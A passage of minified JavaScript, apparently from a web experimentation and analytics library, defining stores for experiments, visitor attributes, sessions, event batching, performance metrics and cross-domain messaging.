t=n.isGlobalHoldback;if(null!==this.W.isGlobalHoldback&&this.W.isGlobalHoldback!==t)throw new Error("Attempted to change already set global holdback!");this.W.isGlobalHoldback=t,this.emitChange()},Pn:function(n){var t=n.ga4UserId;if(!t)throw new Error('Argument "payload.ga4UserId" is missing');this.W.ga4UserId=t,this.emitChange()},Dn:function(n){var t=i.pick(n.data,["holdback","accountId","projectId","snippetId","namespace","revision","listTargetingKeys","dcpServiceId","dcpKeyfieldLocators","recommenderServices","anonymizeIP","plugins","projectJS","experimental","ga4UserId"]);if(0!==i.keys(t).length){i.extend(this.W,{listTargetingKeys:[],dcpServiceId:null,dcpKeyfieldLocators:[]},t),this.emitChange()}},Mn:function(){this.W.domContentLoaded=!0,this.emitChange()}}},1113:function(n,t,e){var i=e(3062),r=e(9326),o=e(2384);n.exports={initialize:function(){this.W={originalPushState:null,originalReplaceState:null},this.on(r.ENSURE_ORIGINAL_PUSHSTATE,this.Ln),this.on(r.ENSURE_ORIGINAL_REPLACESTATE,this.Un)},getOriginalPushState:function(){return this.W.originalPushState},getOriginalReplaceState:function(){return this.W.originalReplaceState},Ln:function(){this.W.originalPushState||(this.W.originalPushState=i.bind(o.getGlobal("history").pushState,o.getGlobal("history")))},Un:function(){this.W.originalReplaceState||(this.W.originalReplaceState=i.bind(o.getGlobal("history").replaceState,o.getGlobal("history")))}}},4291:function(n,t,e){var i=e(3062),r=e(9326);n.exports={initialize:function(){this.W={},this.on(r.DATA_LOADED,this.vn),this.on(r.SET_INTEGRATION_SETTINGS,this.Vn)},vn:function(n){i.isEmpty(n.data.integrationSettings)||(i.each(n.data.integrationSettings,i.bind((function(n){this.W[n.id]=n}),this)),this.emitChange())},Vn:function(n){var t=this.W[n.id];t?i.extend(t,n):this.W[n.id]=n},getAll:function(){return i.cloneDeep(i.values(this.W))},get:function(n){return i.cloneDeep(this.W[n])},getReference:function(n){return this.W[n]}}},2236:function(n,t,e){var i=e(3062),r=e(9326),o=e(8906),a="*";n.exports={initialize:function(){this.W={},this.on(r.LOAD_PERSISTED_LAYER_STATES,this.Fn),this.on(r.RECORD_LAYER_DECISION,this.Gn),this.on(r.RECORD_LAYER_DECISION_EVENT_ID,this.Bn)},getLayerState:function(n,t){if(this.W[n]){var e=this.W[n];if(i.keys(e).length>1&&!t)throw new Error("View Id must be specified when more than one layerState for layer.");return t?i.cloneDeep(i.find(e,{pageId:t})):i.cloneDeep(e[a])}},getLayerStates:function(n){var t=[];for(var e in this.W)i.forEach(this.W[e],(function(e){(i.isUndefined(n)||e.namespace===n)&&t.push(i.cloneDeep(e))}));return t},getLayerStatesForAnalytics:function(){var n=[];for(var t in this.W)i.forEach(this.W[t],(function(t){n.push(i.pick(t,["layerId","decision","decisionEventId"]))}));return n},Fn:function(n){n.merge||(this.W={}),i.each(n.layerStates,i.bind((function(n){var t=n.layerId;n.pageId||(n.pageId=n.viewId);var e=n.pageId||a,r=this.W[t];if(i.isUndefined(r))this.W[t]={},this.W[t][e]=n;else{var o=r[e];(!o||n.decisionTimestamp>(o.decisionTimestamp||0))&&(this.W[t][e]=n)}}),this)),this.emitChange()},Gn:function(n){var t={layerId:n.layerId,revision:n.revision,namespace:n.namespace,pageId:n.pageId,decisionTicket:n.decisionTicket,decision:n.decision,decisionActivationId:n.activationId,decisionTimestamp:n.timestamp,decisionEventId:null},e=this.W[n.layerId]||{};n.pageId?(delete e[a],e[n.pageId]=t):(e={})[a]=t,this.W[n.layerId]=e,this.emitChange()},Bn:function(n){var t=n.layerId,e=n.pageId||a;this.W[t]?this.W[t][e]?(this.W[t][e].decisionEventId=n.decisionId,this.emitChange()):o.warn("Not recording decision event: Layer state not found for view",e):o.warn("Not recording decision event: Campaign not registered",t)}}},4039:function(n,t,e){var i=e(3062),r=e(9326),o=e(3037),a=e(2500);n.exports={initialize:function(){this.W={layers:{},experiments:{},variations:{}},this.on(r.DATA_LOADED,this.vn)},vn:function(n){if(!i.isEmpty(n.data.layers)){var t=this;i.each(n.data.layers,(function(n){i.each(n.experiments,(function(e){n.pageIds||(n.pageIds=n.viewIds),e.campaignName||a.isSingleExperimentPolicy(n.policy)?a.isSingleExperimentPolicy(n.policy):e.campaignName=n.name,i.each(e.variations,(function(n){i.each(n.actions,(function(n){n.pageId||(n.pageId=n.viewId)})),t.W.variations[n.id]=n})),t.W.experiments[e.id]=e})),o.deepFreeze(n),t.W.layers[n.id]=n})),this.emitChange()}},getAll:function(){return o.safeReference(i.values(this.W.layers))},getCampaignsMap:function(){return o.safeReference(this.W.layers)},getExperimentsMap:function(){return o.safeReference(this.W.experiments)},getVariationsMap:function(){return o.safeReference(this.W.variations)},getCount:function(){return i.keys(this.W.layers).length},getAllByPageIds:function(n){return o.safeReference(i.filter(this.W.layers,(function(t){return i.some(n,i.partial(i.includes,t.pageIds))})))},get:function(n){return o.safeReference(this.W.layers[n])},getLayerByExperimentId:function(n){var t=i.find(this.W.layers,(function(t){return i.find(t.experiments,{id:n})}));return o.safeReference(t)},getExperimentByVariationId:function(n){var t;return i.some(this.W.layers,(function(e){return i.some(e.experiments,(function(e){return i.find(e.variations,{id:n})&&(t=e),t})),t})),o.safeReference(t)}}},7947:function(n,t,e){var i=e(9326);n.exports={initialize:function(){this.W={logs:[]},this.on(i.LOG,this.zn)},getLogs:function(){return this.W.logs},zn:function(n){this.W.logs.push(n),this.emitChange()},Z:function(){return this.W.logs.slice()}}},1048:function(n,t,e){var i=e(9326),r=e(3037);n.exports={initialize:function(){this.W={data:null,hasTracked:null},this.on(i.LOAD_REDIRECT_DATA,this.jn),this.on(i.REGISTER_TRACKED_REDIRECT_DATA,this.qn)},get:function(){return r.safeReference(this.W.data)},hasTracked:function(){return this.W.hasTracked},jn:function(n){r.deepFreeze(n),this.W.data=n,this.W.hasTracked=!1,this.emitChange()},qn:function(){this.W.hasTracked=!0}}},5324:function(n,t,e){var i=e(3062),r=e(9326),o=e(7478);n.exports={initialize:function(){this.W={},this.on(r.SET_PENDING_EVENT,this.Hn),this.on(r.REMOVE_PENDING_EVENT,this.Yn),this.on(r.LOAD_PENDING_EVENTS,this.$n)},getEvents:function(){return this.W},getEventsString:function(){return o.stringify(this.W)},Hn:function(n){i.keys(this.W).length>=1e3&&this.Kn();var t=n.id,e=n.retryCount;this.W[t]&&this.W[t].retryCount===e||(this.W[t]={id:t,timeStamp:n.timeStamp,data:n.data,retryCount:e},this.emitChange())},Yn:function(n){delete this.W[n.id],this.emitChange()},$n:function(n){this.W=n.events,this.Kn(),this.emitChange()},Kn:function(){for(var n=i.sortBy(this.W,"timeStamp"),t=0;t<=n.length-1e3;t++)delete this.W[n[t].id];this.emitChange()}}},3333:function(n,t,e){var i=e(3062),r=e(9326);n.exports={initialize:function(){this.W={layerId:null},this.on(r.ANNOUNCE_PENDING_REDIRECT,this.jn)},isExpectingRedirect:function(){return i.isString(this.W.layerId)},getLayerId:function(){return this.W.layerId},jn:function(n){this.isExpectingRedirect()||(this.W.layerId=n.layerId,this.emitChange())}}},5231:function(n,t,e){var i=e(3062),r=e(9326),o=e(7798);n.exports={initialize:function(){this.W={},this.W[o.PerformanceData.performance_marks]={},this.on(r.SET_PERFORMANCE_MARKS_DATA,this.Wn)},Wn:function(n){i.isUndefined(this.W[o.PerformanceData.performance_marks][n.name])&&(this.W[o.PerformanceData.performance_marks][n.name]=[]),this.W[o.PerformanceData.performance_marks][n.name].push(n.data),this.emitChange()},getMarks:function(){return i.mapValues(this.W[o.PerformanceData.performance_marks],(function(n){return i.map(n,(function(n){return[n.startTime,n.duration]}))}))},getDurationsFor:function(n){return i.reduce(n,i.bind((function(n,t){var e=this.W[o.PerformanceData.performance_marks][t];return e&&(n[t]=Math.round(i.reduce(e,(function(n,t){return n+t.duration}),0))),n}),this),{})}}},7713:function(n,t,e){var i=e(3062),r=e(9326),o=e(7798),a=e(8906);n.exports={initialize:function(){this.W=i.mapValues(o.PluginTypes,(function(){return{}})),this.on(r.REGISTER_PLUGIN,this.Xn)},Xn:function(n){var t=n.type,e=n.name,i=n.plugin;if(!t||!e)throw new Error("Missing information needed to register plugins: "+t+":"+e);if(!this.W[t])throw new Error("Invalid plugin type specified: "+t);this.W[t][e]=i,a.debug("Plugin Store: Registering Plugin :",n)},getAllPlugins:function(n){if(!n)return this.W;if(this.W[n])return this.W[n];throw new Error("Invalid plugin type: "+n)},getPlugin:function(n,t){if(!t||!n)throw new Error("Missing plugin parameters");return this.getAllPlugins(n)[t]||null}}},7129:function(n,t,e){var i=e(3062),r=e(9326),o=e(8673);n.exports={initialize:function(){this.W={},this.on(r.SET_VISITOR_ATTRIBUTE_PENDING,this.Jn)},getPendingAttributeValue:function(n){return n=i.isArray(n)?n.concat("pending"):[n,"pending"],o.getFieldValue(this.W,n)},Jn:function(n){o.setFieldValue(this.W,n.key,{pending:n.pending}),this.emitChange()}}},8477:function(n,t,e){var i=e(3062),r=e(9326);n.exports={initialize:function(){this.W={inRumSample:!1,id:null,src:null,RumHost:null,data:{extras:{}},apis:{},DOMObservation:{},featuresNeeded:{}},this.on(r.SET_RUM_DATA,this.Qn),this.on(r.RECORD_API_USAGE,this.Zn),this.on(r.INITIALIZE_CHANGE_METRICS,this.nt),this.on(r.RECORD_ACTIVATION_TYPE_USAGE,this.tt),this.on(r.RECORD_AUDIENCE_USAGE,this.et),this.on(r.RECORD_CHANGE_MACROTASK_RATE,this.it),this.on(r.RECORD_CHANGE_OVERHEATED,this.rt),this.on(r.RECORD_CHANGE_TYPE_USAGE,this.ot),this.on(r.RECORD_DOM_OBSERVATION_OCCURENCE,this.ut),this.on(r.RECORD_INTEGRATION_USAGE,this.ct),this.on(r.RECORD_LAYER_FEATURE_USAGE,this.st),this.on(r.RECORD_LAYER_POLICY_USAGE,this.ft),this.on(r.RECORD_VIEW_FEATURE_USAGE,this.dt),this.on(r.RECORD_VIEWS_INITIALLY_ACTIVATED_COUNT,this.vt),this.on(r.RECORD_VISITOR_ID_LOCATOR_USAGE,this.ht),this.on(r.RECORD_VISITOR_ID_ERROR,this._t),this.on(r.RECORD_STICKY_BUCKETING_FEATURE,this.wt)},Qn:function(n){i.merge(this.W,n),this.emitChange()},Zn:function(n){this.W.apis[n.methodName]||(this.W.apis[n.methodName]=0),this.W.apis[n.methodName]++,this.emitChange()},nt:function(){i.isUndefined(this.W.data.extras.changeMacrotaskRate)&&(this.W.data.extras.changeMacrotaskRate=0),i.isUndefined(this.W.data.extras.numOverheatedChanges)&&(this.W.data.extras.numOverheatedChanges=0)},it:function(n){i.isUndefined(this.W.data.extras.changeMacrotaskRate)&&(this.W.data.extras.changeMacrotaskRate=0),n.changeMacrotaskRate>this.W.data.extras.changeMacrotaskRate&&(this.W.data.extras.changeMacrotaskRate=n.changeMacrotaskRate),this.emitChange()},rt:function(){i.isUndefined(this.W.data.extras.numOverheatedChanges)&&(this.W.data.extras.numOverheatedChanges=0),this.W.data.extras.numOverheatedChanges++,this.emitChange()},ut:function(n){this.W.DOMObservation[n.counterName]||(this.W.DOMObservation[n.counterName]=0),this.W.DOMObservation[n.counterName]++,this.emitChange()},yt:function(n,t,e){i.isUndefined(this.W.featuresNeeded[n])&&(this.W.featuresNeeded[n]={});var r=this.W.featuresNeeded[n];i.each(t,(function(n){r[n]||(r[n]={}),r[n][e]||(r[n][e]=!0)}))},ct:function(n){this.yt("integrations",n.integrations,n.layerId)},ot:function(n){this.yt("changeTypes",n.changeTypes,n.layerId)},tt:function(n){this.yt("activationTypes",[n.activationType],n.entityId),this.emitChange()},dt:function(n){this.yt("viewFeatures",n.featuresUsed,n.entityId),this.emitChange()},st:function(n){this.yt("layerFeatures",[n.feature],n.entityId),this.emitChange()},ft:function(n){this.yt("policy",[n.policy],n.layerId),this.emitChange()},et:function(n){this.yt("audiences",n.audienceTypes,n.layerId),this.emitChange()},vt:function(n){this.W.data.extras.viewsInitiallyActivatedCount=n.viewsInitiallyActivatedCount,this.emitChange()},ht:function(n){this.yt("visitorIdLocatorType",[n.visitorIdLocatorType],n.entityId),this.emitChange()},_t:function(n){this.W.data.extras.errorCustomVisitorId=n.isError,this.emitChange()},wt:function(n){this.yt("stickyBucketing",[n.feature],n.id)},getSampleRum:function(){return this.W.inRumSample},getRumId:function(){return this.W.id},getRumHost:function(){return this.W.RumHost},getApiData:function(){return this.W.apis},getDOMObservationData:function(){return this.W.DOMObservation},getRumData:function(){return i.cloneDeep(this.W.data)},getScriptSrc:function(){return this.W.src},getFeaturesNeededData:function(){var n=this.W.featuresNeeded,t={};return i.forOwn(n,(function(n,e){var r=i.keys(n);i.isEmpty(r)||(t[e]={}),i.forEach(r,(function(r){t[e][r]=i.keys(n[r]).length}))})),t}}},2086:function(n,t,e){var i=e(9326);n.exports={initialize:function(){this.W={initialized:!1,natives:{}},this.on(i.SANDBOXED_FUNCTIONS_ADDED,this.bt)},bt:function(n){if(!n.sandboxedFunctions)throw new Error("No sandboxedFunctions found in payload");this.W.natives=n.sandboxedFunctions,this.W.initialized=!0,this.emitChange()},getAll:function(){return this.W.natives},get:function(n){if(!n)throw new Error("Missing name parameter");return this.W.natives[n]||null},isInitialized:function(){return this.W.initialized}}},2957:function(n,t,e){var i=e(3062),r=e(9326),o=e(1484),a=e(1879);n.exports={initialize:function(){this.W={lastSessionTimestamp:0,sessionId:null},this.on(r.REFRESH_SESSION,this.Et),this.on(r.LOAD_SESSION_STATE,this.It)},getState:function(){return i.cloneDeep(this.W)},getSessionId:function(){return this.W.sessionId},It:function(n){this.W.sessionId=n.sessionId,this.W.lastSessionTimestamp=n.lastSessionTimestamp,this.emitChange()},Et:function(){var n=o.now(),t=this.W.lastSessionTimestamp;(!this.W.sessionId||n-t>18e5)&&(this.W.sessionId=a.generate()),this.W.lastSessionTimestamp=n,this.emitChange()}}},3312:function(n,t,e){var i=e(3062),r=e(9326);n.exports={initialize:function(){this.At(),this.on(r.FINALIZE_BATCH_SNAPSHOT,this.Tt),this.on(r.REGISTER_PREVIOUS_BATCH,this.St),this.on(r.REGISTER_TRACKER_VISITOR,this.kt),this.on(r.REGISTER_TRACKER_EVENT,this.Rt),this.on(r.REGISTER_TRACKER_DECISION,this.Nt),this.on(r.RESET_TRACKER_EVENTS,this.Ct),this.on(r.RESET_TRACKER_STORE,this.At),this.on(r.RESET_TRACKER_PREVIOUS_BATCHES,this.Dt),this.on(r.SET_TRACKER_POLLING,this.Ot),this.on(r.SET_TRACKER_BATCHING,this.xt),this.on(r.SET_TRACKER_USE_BEACON,this.Mt),this.on(r.SET_TRACKER_SEND_EVENTS,this.Pt),this.on(r.SET_TRACKER_PERSISTABLE_STATE,this.Lt),this.on(r.SET_TRACKER_DIRTY,this.Ut),this.on(r.UPDATE_TRACKER_VISITOR_ATTRIBUTES,this.Vt)},getPersistableState:function(){return this.W.isDirty?this.hasEventsToSend()||this.hasPreviousBatchesToSend()?{data:this.W.data,decisions:this.W.decisions,decisionEvents:this.W.decisionEvents,previousBatches:this.W.previousBatches}:{}:null},Lt:function(n){i.isEmpty(this.W.data)||i.isEmpty(n.data)||(this.Tt(),this.W.previousBatches.push(this.getEventBatch())),this.W.data=n.data||{},this.W.decisions=n.decisions||[],this.W.decisionEvents=n.decisionEvents||[],i.isEmpty(this.W.previousBatches)||i.isEmpty(n.previousBatches)?this.W.previousBatches=n.previousBatches||[]:this.W.previousBatches=this.W.previousBatches.concat(n.previousBatches),this.emitChange()},Ut:function(n){this.W.isDirty=n,this.emitChange()},Rt:function(n){var t=this.Ft();(i.isEmpty(t.snapshots)||!i.isEmpty(this.W.decisionEvents))&&this.Gt(),this.Bt().events.push(n.event),this.W.decisions=n.decisions,this.Ut(!0)},Nt:function(n){this.W.decisionEvents.push(n.decisionEvent),this.W.decisions=n.decisions,this.Ut(!0)},kt:function(n){i.isEmpty(this.W.data)?this.W.data=n.data:this.Tt(),this.W.data.visitors.push(n.visitor),this.W.decisions=n.decisions,this.W.decisionEvents=[],this.Ut(!0)},St:function(n){this.W.previousBatches.push(n),this.Ut(!0)},At:function(){this.W={polling:!1,shouldBatch:!0,data:{},decisions:[],decisionEvents:[],canSend:!1,isDirty:!1,previousBatches:[]},this.emitChange()},Ct:function(){var n=this.Ft();this.W.data.visitors=[n],n.snapshots=[],this.Ut(!0)},Dt:function(){this.W.previousBatches=[],this.Ut(!0)},Ot:function(n){this.W.polling=n,this.emitChange()},xt:function(n){this.W.shouldBatch=n,this.emitChange()},Mt:function(n){this.W.shouldUseBeacon=n,this.emitChange()},Pt:function(n){this.W.canSend=n,this.emitChange()},getEventBatch:function(){return i.cloneDeep(this.W.data)},getPreviousBatches:function(){return i.cloneDeep(this.W.previousBatches)},zt:function(){return this.W.decisionEvents.slice()},jt:function(){this.W.decisionEvents=[]},qt:function(){return this.W.decisions.slice()},isPolling:function(){return this.W.polling},shouldBatch:function(){return this.W.shouldBatch},shouldUseBeacon:function(){return this.W.shouldUseBeacon},Bt:function(){return i.last(this.Ft().snapshots)},Ft:function(){return i.last(this.W.data.visitors)},Gt:function(){var n=this.zt();this.Ft().snapshots.push({decisions:this.qt(),events:n}),this.jt(),this.Ut(!0)},Tt:function(){this.W.decisionEvents.length>0&&this.Gt()},hasEventsToSend:function(){if(!i.isEmpty(this.W.decisionEvents))return!0;if(!i.isEmpty(this.W.data)&&i.some(this.W.data.visitors||[],(function(n){return n.snapshots.length>0})))return!0;return!1},hasPreviousBatchesToSend:function(){return!i.isEmpty(this.W.previousBatches)},canSend:function(){return this.W.canSend},Vt:function(n){var t=this.Ft();t&&(t.attributes=n.attributes)}}},8430:function(n,t,e){var i=e(3062),r=e(9326);n.exports={initialize:function(){this.W={},this.on(r.SET_UA_DATA,this.vn)},vn:function(n){i.isEmpty(this.W)&&(this.W=n.data)},get:function(){return i.cloneDeep(this.W)}}},8824:function(n,t,e){var i=e(3062),r=e(9326),o=e(8906),a={globalTags:{},viewStates:{},shouldBatch:!1};n.exports={initialize:function(){this.W=i.cloneDeep(a),this.on(r.REGISTER_VIEWS,this.Ht),this.on(r.SET_VIEW_ACTIVE_STATE,this.Yt),this.on(r.UPDATE_PARSED_VIEW_METADATA,this.$t),this.on(r.UPDATE_USER_SUPPLIED_METADATA,this.Kt),this.on(r.TRACK_VIEW_ACTIVATED_EVENT,this.Wt),this.on(r.SET_GLOBAL_TAGS,this.Xt),this.on(r.RESET_VIEW_STATES,this.Jt),this.on(r.SET_VIEW_BATCHING,this.xt)},getAll:function(){var n={};for(var t in this.W.viewStates)n[t]=this.getViewState(t);return n},getActiveViewIds:function(){return i.reduce(this.W.viewStates,i.bind((function(n,t,e){return this.isViewActive(e)&&n.push(e),n}),this),[])},shouldBatch:function(){return this.W.shouldBatch},getViewState:function(n){var t=i.cloneDeep(this.W.viewStates[n]),e=this.W.globalTags;return t.metadata=i.extend({},t.parsedMetadata,e,t.userSuppliedMetadata),t},getActiveViewTags:function(){var n=this.getActiveViewStates(),t=i.map(n,(function(n){return n.metadata})),e=[{}].concat(t);return i.extend.apply(i,e)},getActivationEventId:function(n){return this.W.viewStates[n]?this.W.viewStates[n].activationEventId:null},getActiveViewStates:function(){return i.reduce(this.W.viewStates,i.bind((function(n,t,e){return this.isViewActive(e)&&n.push(this.getViewState(e)),n}),this),[])},isViewActive:function(n){var t=this.W.viewStates[n];return t||o.warn("No Page registered with id",n),!!t.isActive},getGlobalTags:function(){return i.cloneDeep(this.W.globalTags)},Jt:function(){this.W.viewStates={},this.emitChange()},Ht:function(n){var t=n.forceClean||!1;i.each(n.views,i.bind((function(n){var e=n.id;this.W.viewStates[e]={id:e,isActive:i.isBoolean(n.isActive)&&!t?n.isActive:null,activatedTimestamp:null,activationEventId:null,parsedMetadata:{},userSuppliedMetadata:{}}}),this)),this.emitChange()},Yt:function(n){var t=n.view.id;if(!this.W.viewStates[t])throw new Error("No view exists with id "+t);this.W.viewStates[t].isActive=n.isActive,n.isActive?this.W.viewStates[t].activatedTimestamp=n.timestamp:(this.W.viewStates[t].parsedMetadata={},this.W.viewStates[t].userSuppliedMetadata={}),this.emitChange()},$t:function(n){var t=n.pageId;if(!this.W.viewStates[t])throw new Error("No view exists with id "+t);i.assign(this.W.viewStates[t].parsedMetadata,n.metadata),this.emitChange()},Kt:function(n){var t=n.pageId;if(!this.W.viewStates[t])throw new Error("No view exists with id "+t);i.assign(this.W.viewStates[t].userSuppliedMetadata,n.metadata),this.emitChange()},Wt:function(n){var t=n.pageId;this.W.viewStates[t]&&(this.W.viewStates[t].activationEventId=n.eventData.eventId,this.emitChange())},Xt:function(n){i.extend(this.W.globalTags,n),this.emitChange()},xt:function(n){this.W.shouldBatch=n,this.emitChange()}}},4259:function(n,t,e){var i=e(3062),r=e(9326),o=e(3037);n.exports={initialize:function(){this.W={views:{},apiNamesToViews:{}},this.on(r.DATA_LOADED,this.vn)},getAll:function(){return o.safeReference(i.values(this.W.views))},getPagesMap:function(){return o.safeReference(this.W.views)},get:function(n){return o.safeReference(this.W.views[n])},getByApiName:function(n){return o.safeReference(this.W.apiNamesToViews[n])},apiNameToId:function(n){var t=this.W.apiNamesToViews[n];if(t)return t.id},idToApiName:function(n){var t=this.W.views[n];if(t)return t.apiName},getNumberOfPages:function(){return i.keys(this.W.views).length},getAllViewsForActivationType:function(n){return i.filter(this.W.views,{activationType:n})},vn:function(n){i.isEmpty(n.data.views)||(i.each(n.data.views,i.bind((function(n){o.deepFreeze(n),this.W.views[n.id]=n,this.W.apiNamesToViews[n.apiName]=n}),this)),this.emitChange())}}},5283:function(n,t,e){var i=e(3062),r=e(9326),o=e(8673);n.exports={initialize:function(){this.W={profile:{},metadata:{},visitorId:null},this.on(r.SET_VISITOR_ID_VIA_API,this.Qt),this.on(r.SET_VISITOR_ATTRIBUTES,this.Zt),this.on(r.LOAD_EXISTING_VISITOR_PROFILE,this.ne)},getVisitorProfile:function(){return this.W.profile},getVisitorProfileMetadata:function(){return this.W.metadata},getAttribute:function(n){var t=this.W.profile;return i.cloneDeep(o.getFieldValue(t,n))},getAttributeMetadata:function(n){return i.cloneDeep(this.W.metadata[n])},getVisitorIdFromAPI:function(){return this.W.visitorId},ne:function(n){this.W.profile=n.profile,this.W.metadata=n.metadata,this.emitChange()},Zt:function(n){i.each(n.attributes,i.bind((function(n){var t=n.key;o.setFieldValue(this.W.profile,t,n.value),n.metadata&&i.forOwn(n.metadata,i.bind((function(n,e){o.setFieldValue(this.W.metadata,t.concat(e),n)}),this))}),this)),this.emitChange()},Qt:function(n){this.W.visitorId=n,this.emitChange()}}},4580:function(n,t,e){var i=e(3062),r=e(9326);n.exports={initialize:function(){this.W={},this.on(r.DATA_LOADED,this.te)},getCustomBehavioralAttributes:function(){return i.filter(this.W,(function(n){return!!n.rule_json}))},getVisitorAttribute:function(n){var t=i.values(this.W);if(n.datasourceId&&(t=i.filter(t,{dcp_datasource_id:String(n.datasourceId)})),n.attributeName&&n.attributeId)throw new Error("Must not specify both attribute name and attribute ID");if(n.attributeId){var e=this.W[n.attributeId];if(!e)throw new Error("Unrecognized attribute ID: "+n.attributeId);return e}if(n.attributeName){var r=i.filter(t,{name:n.attributeName});if(!r.length)throw new Error("Unrecognized attribute name: "+n.attributeName);if(r.length>1)throw new Error("Too many attributes with name: "+n.attributeName);return r[0]}throw new Error("Must specify attribute name or attribute ID")},te:function(n){i.isEmpty(n.data.visitorAttributes)||(i.each(n.data.visitorAttributes,i.bind((function(n){this.W[n.id]=n}),this)),this.emitChange())}}},5322:function(n,t,e){Object.defineProperty(t,"ee",{value:!0});var i=e(3062),r=e(9326),o=e(7478);n.exports={initialize:function(){this.W={variationIdMap:{},preferredLayerMap:{},contextualMabMap:{},odpSegments:{}},this.on(r.UPDATE_VARIATION_ID_MAP,this.re),this.on(r.MERGE_VARIATION_ID_MAP,this.oe),this.on(r.UPDATE_PREFERRED_LAYER_MAP,this.ae),this.on(r.MERGE_PREFERRED_LAYER_MAP,this.ue),this.on(r.UPDATE_CONTEXTUAL_MAB_MAP,this.ce),this.on(r.MERGE_CONTEXTUAL_MAB_MAP,this.se),this.on(r.SET_ODP_SEGMENTS,this.fe)},fe:function(n){this.W.odpSegments=n,this.emitChange()},getOdpSegments:function(){return this.W.odpSegments},getContextualMabMap:function(){return i.cloneDeep(this.W.contextualMabMap)},getContextualMabMapString:function(){return o.stringify(this.W.contextualMabMap)},ce:function(n){var t=this.W.contextualMabMap[n.layerId]||{};i.isEqual(t[n.experimentId],n.variationData)||(t[n.experimentId]=n.variationData,this.W.contextualMabMap[n.layerId]=t,this.emitChange())},se:function(n){var t=this.W.contextualMabMap;i.forEach(n.contextualMabMap,(function(n,e){t[e]||(t[e]={}),i.forEach(n,(function(n,i){t[e][i]||(t[e][i]=n)}))})),this.W.contextualMabMap=t,this.emitChange()},getVariationIdMap:function(){return i.cloneDeep(this.W.variationIdMap)},getVariationIdMapString:function(){return o.stringify(this.W.variationIdMap)},re:function(n){var t=this.W.variationIdMap[n.layerId]||{};t[n.experimentId]!==n.variationId&&(t[n.experimentId]=n.variationId,this.W.variationIdMap[n.layerId]=t,this.emitChange())},oe:function(n){var t=this.getVariationIdMap(),e=n.variationIdMap;i.each(t||{},(function(n,t){e[t]?i.assign(e[t],n):e[t]=n})),this.W.variationIdMap=e,this.emitChange()},getPreferredLayerMap:function(){return i.cloneDeep(this.W.preferredLayerMap)},getPreferredLayerMapString:function(){return o.stringify(this.W.preferredLayerMap)},getPreferredLayerId:function(n){return this.W.preferredLayerMap[n]},ae:function(n){this.W.preferredLayerMap[n.groupId]!==n.layerId&&(this.W.preferredLayerMap[n.groupId]=n.layerId,this.emitChange())},ue:function(n){var t=this.getPreferredLayerMap(),e=n.preferredLayerMap;i.assign(e,t),this.W.preferredLayerMap=e,this.emitChange()}}},1011:function(n,t,e){e(3062);var i=e(9326);e(217).J;n.exports={initialize:function(){this.W={events:[],foreignEvents:{},foreignEventQueues:{}},this.on(i.SET_VISITOR_EVENTS,this.vn),this.on(i.SET_FOREIGN_VISITOR_EVENTS,this.le),this.on(i.SET_FOREIGN_VISITOR_EVENT_QUEUE,this.de)},getEvents:function(){return this.W.events},getForeignEvents:function(){return this.W.foreignEvents},getForeignEventQueues:function(){return this.W.foreignEventQueues},vn:function(n){this.W.events=n,this.emitChange()},le:function(n){this.W.foreignEvents[n.key]=n.value},de:function(n){this.W.foreignEventQueues[n.key]=n.value}}},4703:function(n,t,e){var i=e(9326);n.exports={initialize:function(){this.W={baseMap:{},eventQueue:[],lastEvent:null,initialized:!1,cleared:!1},this.on(i.UPDATE_BEHAVIOR_STORE,this.ve)},getBaseMap:function(){return this.W.baseMap},getEventQueue:function(){return this.W.eventQueue},getLastEvent:function(){return this.W.lastEvent},getCleared:function(){return this.W.cleared},getInitialized:function(){return this.W.initialized},ve:function(n){this.W[n.key]=n.value}}},4603:function(n,t,e){var i=e(3062),r=e(9326);n.exports={initialize:function(){this.W={randomId:null,visitorIdLocator:null},this.on(r.SET_VISITOR_ID,this.vn),this.on(r.DATA_LOADED,this.he)},getBucketingId:function(){return this.getRandomId()},getRandomId:function(){return this.W.randomId},getVisitorIdLocator:function(){return this.W.visitorIdLocator},vn:function(n){i.extend(this.W,n),this.emitChange()},he:function(n){i.isEmpty(n.data.visitorIdLocator)||(this.W.visitorIdLocator=n.data.visitorIdLocator,this.emitChange())}}},6149:function(n,t,e){var i=e(3062),r=e(8906),o=e(9326);n.exports={initialize:function(){this.W={frames:[],defaultFrame:null,messages:[],subscribers:[],canonicalOrigins:null,disabled:!1},this.on(o.XDOMAIN_SET_DEFAULT_FRAME,this.pe),this.on(o.XDOMAIN_ADD_FRAME,this.ge),this.on(o.XDOMAIN_SET_MESSAGE,this.me),this.on(o.XDOMAIN_ADD_SUBSCRIBER,this._e),this.on(o.XDOMAIN_SET_CANONICAL_ORIGINS,this.we),this.on(o.XDOMAIN_SET_DISABLED,this.ye)},getMessages:function(){return i.cloneDeep(this.W.messages)},getOffset:function(){return 0===this.W.messages.length?0:this.W.messages[0].data.id},getNextMessageId:function(){return this.W.messages.length+this.getOffset()},getMessageById:function(n){return this.W.messages[n-this.getOffset()]},getSubscribers:function(){return this.W.subscribers},getFrames:function(){return this.W.frames},getNextFrameId:function(){return this.W.frames.length},getDefaultFrame:function(){return this.W.defaultFrame},getCanonicalOrigins:function(){return i.cloneDeep(this.W.canonicalOrigins)},isDisabled:function(){return this.W.disabled},pe:function(n){this.W.defaultFrame=n},ge:function(n){this.W.frames.push(n)},me:function(n){for(this.W.messages[n.messageId-this.getOffset()]=n.message;this.W.messages.length>1e3;){var t=this.W.messages.shift();r.debug("XDomainStorage: Cleared old message: "+t.data.id)}},_e:function(n){this.W.subscribers.push(n.subscriber)},we:function(n){this.W.canonicalOrigins=n.canonicalOrigins},ye:function(n){this.W.disabled=n.disabled}}},1120:function(n,t){t.locatorType={CSS_SELECTOR:"css_selector",JAVASCRIPT:"javascript",URL_REGEX:"url_regex"},t.valueType={STRING:"string",NUMBER:"number",CURRENCY:"currency"},t.nodeNames={INPUT:"INPUT",SELECT:"SELECT"}},8632:function(n,t,e){var i=e(4728).v;t.Error=i("TagError")},5074:function(n,t,e){var i=e(7798).PluginTypes,r=e(8223).get("stores/plugins");t.getTagValue=function(n){var e=r.getPlugin(i.viewTagLocators,n.locatorType);if(!e)throw new t.Error("No locator registered for tag locatorType: "+n.locatorType);return e(n)},t.enums=e(1120),t.Error=e(8632).Error},8170:function(n,t,e){var i=e(1120),r=e(8632).Error;function o(n,t,e){var i=new RegExp("^\\s*([+-]?)\\s*((\\d+)((?:\\"+t+"\\d{3})+)?)(?:\\"+e+"(\\d+))?\\s*$"),r=n.match(i);if(!r)return NaN;var 